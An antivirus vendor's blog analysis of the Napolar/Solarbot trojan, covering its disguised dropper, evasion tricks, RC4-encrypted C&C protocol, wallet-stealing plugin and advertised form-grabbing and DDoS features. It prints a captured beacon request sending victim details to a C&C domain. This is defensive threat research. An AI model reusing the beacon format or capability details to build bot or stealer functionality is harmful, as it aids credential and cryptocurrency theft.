# **Win32/64:Napolar: New Trojan shines on the cyber crimescene**

**blog.avast.com**[/2013/09/25/win3264napolar-new-trojan-shines-on-the-cyber-crime-scene/](https://blog.avast.com/2013/09/25/win3264napolar-new-trojan-shines-on-the-cyber-crime-scene/)



Win32/64:Napolar: New Trojan shines on the cyber crime-scene

In recent weeks, malware samples resolved as Win32/64:Napolar from AVAST's name pools generated a lot of hits within our file and network shields. Independently, we observed an advertising campaign of a new Trojan dubbed Solarbot that started around May 2013. This campaign did not run through shady hacking forums as we are used to, but instead it ran through a website indexed in the main search engines. The website is called http://solarbot.net and presents its offer with a professional looking design:



For the Win32/64:Napolar Trojan, the pipe used to inter-process communication is named *\\.\pipe\napSolar*. Together with the presence of character strings like "CHROME.DLL," "OPERA.DLL," "trusteer," "data\_inject," and features we'll mention later, we have almost no doubts that the Trojan and Solarbot coincide. Let us look at some analysis.

### **Dropper**An initial binary comes in the form of an SFX archive named in a similar fashion as *Photo\_021-WWW.FACEBOOK.COM.exe* that handles two events: A silent execution of the Trojan's dropper and the display of a distracting image of girls:



Information from the author's statement, says that Solarbot was written in Lazarus IDE for Free Pascal. We cannot recollect any professional or commercial Trojan that shares this property. On the other hand, we can not confirm that the analyzed binary is written in Free Pascal, because a lot of information in the PE header differs from the usual binaries compiled by Free Pascal.

The structure of the core executable is as follows:

The initial x86 part also serves for a recognition of the system's architecture. In the case of a 64bit system, a correspondent module is extracted and loaded. The LDE64 (Length Disassembler Engine) is a 32 bit official tool based on BeaEngine able to decode instruction in 32 bits and 64 bits architectures. Disassembling could be needed for a fine modification of system functions (correct hooking with a custom one or emulating a chunk of original code).

As described on the advertising page, all important WINAPI functions from KERNEL32.DLL, NTDLL.DLL, WININET.DLL, WS2\_32.DLL, SHLWAPI.DLL, PSAPI.DLL are resolved by CRC32 hash (the constant table of CRC32 hash algorithm is found at the address 0xFF395A) and stored in a virtual table. Also a few anti-debugging tricks related with IsDebuggerPresent and OutputDebugString functions have been observed. The bot after installation into %AppData\lsass.exe starts its instance at newly allocated memory at the virtual address 0xFE0000 and terminates itself. That means that it cannot be identified in the list of running processes.

To find the distribution of this infection we analyzed manifestations of part of related detections. The incidence reaches at least several hundred unique computers a day and it could be a little more for all Solarbot samples. Places most affected with the infection are the South and Central American countries of Colombia, Venezuela, Peru, Mexico, and Argentina; the Asian countries of the Philippines and Vietnam, and Poland in Europe:

## **Communication protocol**

A few gate URLs (C&C servers) have been identified so far: *xyz25.com*, *cmeef.info*, paloshke.org. The latter is registered by the infamous Bizcn.com, Inc. We have [blogged](https://blog.avast.com/2012/05/09/%E2%80%9Cfix-your-hard-disk%E2%80%9D-with-fake-s-m-a-r-t-repair-tool/) about fake repair tools with domains registered with this fraudulent Chinese registrar in the past. The advertising site *solarbot.net* is registered with the following info:

Domain Name: SOLARBOT.NET Registrar: NETEARTH ONE INC. D/B/A NETEARTH Whois Server: whois.advancedregistrar.com Referral URL: http://www.advancedregistrar.com Name Server: NS1.BITCOIN-DNS.COM Name Server: NS2.BITCOIN-DNS.COM Status: clientTransferProhibited Updated Date: 01-aug-2013 Creation Date: 01-aug-2013 Expiration Date: 01-aug-2014

and the registrant's contact data are hidden behind *PRIVACYPROTECT.ORG* which is a service attracted by various groups involved in malicious activities.An initial HTTP POST request for getting a command to be executed looks like this:

POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729) Host: www.paloshke.org Content-Length: 81 Pragma: no-cache v=1.0&u=USER\_NAME&c=COMP\_NAME&s={7C79CE12-E753-D05E-0DE6- DFBF7B79CE12}&w=2.5.1&b=32

where *s* string denotes a key for a consequent RC4 decryption generated from a victim's environment and *v* stands for the bot's version. Number *1.0* suggests that we are facing the initial development stage of this bot.

After a successful request, a response follows. As we mentioned, it is encrypted with RC4 and the right key is sent unencrypted in the POST query. The plain response structure takes the form of an array of strings separated with zero byte. Every string starts with a byte identifying a command number (a total of 15 various switch cases were observed) appended with a corresponding plain string. For a connection delay (command 0xC), it is the count of seconds (we have seen 3600 usually); for a command related to a download, it is a URL to a file followed by a control hash and a decryption key (command 0x12); for an installation of additional binaries serves command 0x2, e.g. a download of the Bitcoin wallet stealing plugin called *WalletSteal.bin*. By definition from *bitcoin.org*, a Bitcoin wallet is the equivalent of a physical wallet on the Bitcoin network which contains private keys that allows a user to spend the Bitcoins allocated to it in a public record of Bitcoin transactions. Actually, this is an example of the promised plugin support. The plugin is placed encrypted in the temporary directory *SlrPlugin* in %AppData.

## **Features**

The following list of features is presented officially on the website:| <b>Features</b> |                                         |  |  |
|-----------------|-----------------------------------------|--|--|
| <b>FEATURE</b>  | Internet Explorer Formgrabber           |  |  |
| <b>FEATURE</b>  | Mozilla FireFox Formgrabber             |  |  |
| <b>FEATURE</b>  | Google Chrome Formgrabber               |  |  |
| <b>FEATURE</b>  | <b>SPDY Grabbing</b>                    |  |  |
| <b>FEATURE</b>  | FTP and POP3 Grabber                    |  |  |
| <b>FEATURE</b>  | SlowLoris DDOS                          |  |  |
| <b>FEATURE</b>  | SlowPost DDOS                           |  |  |
| <b>FEATURE</b>  | <b>GET Flood</b>                        |  |  |
| <b>FEATURE</b>  | <b>UDP DDOS</b>                         |  |  |
| <b>FEATURE</b>  | Update and Download System              |  |  |
| <b>FEATURE</b>  | MD5 Verified Update and Download System |  |  |
| <b>FEATURE</b>  | Reverse Socks 5                         |  |  |
| <b>FEATURE</b>  | <b>Browse URL (Visible)</b>             |  |  |
| <b>FEATURE</b>  | Browse URL (Hidden)                     |  |  |
|                 |                                         |  |  |

We have seen implemented functionalities like FTP and POP3 Grabber, Reverse Socks 5 or basis of functional modularity. There were relevant strings ("SSL", "http://", "http://", names of web browser libraries, "NSS layer", "data\_start", "data\_inject", "data\_end" ) indicating the possibility of man-in-the-browser attacks. Indeed, we observed that the content of forms of internet banking sites were sent to C&C in an unencrypted form, but only in the case when the site requested a reputation or certificate verification. This could have connection with internal list of URLs (http://urs.microsoft.com/urs.asmx; http://ocsp.verisign.com; http://ocsp.comodoca.com; http://safebrowsing.clients.google.com; http://dirpop.naver.com:8088/search.naver), updated remotely with the internal command  $0xF$ .

Next, dynamically we have seen a download of a Bitcoin miner that was afterwards injected in a classic Windows notepad binary in the system's %Temp directory and executed (corresponds to the point "MD5 Verified Update and Download System" in the list).

In the end, we have to say that this bot displays solid malicious performance. Together with the reasonable price of \$200, it could be on the rise in the near future. Fortunately, the antivirus industry will react to make the life of these cyber-criminals harder.

## **Sources**

SHA256 hashes of some selected samples and how they are covered within the AVAST engine: